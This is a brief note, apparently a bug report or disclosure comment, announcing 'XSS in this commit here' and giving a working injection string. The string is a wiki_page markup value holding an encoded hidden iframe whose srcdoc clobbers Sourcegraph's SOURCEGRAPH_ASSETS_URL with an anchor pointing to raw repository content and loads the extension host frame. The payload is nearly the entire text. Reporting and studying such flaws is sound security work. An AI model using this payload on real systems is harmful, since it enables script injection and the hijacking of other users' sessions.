XSS in this commit here [wiki_page:<iframe-style=display:none-srcdoc="&lt;a-id=SOURCEGRAPH_ASSETS_URL-href=..&#47;..&#47;raw&#47;main&#47;&gt;&lt;iframe-src=&#47;assets&#47;webpack&#47;sourcegraph&#47;0.0.95&#47;extensionHostFrame.html&gt;">] -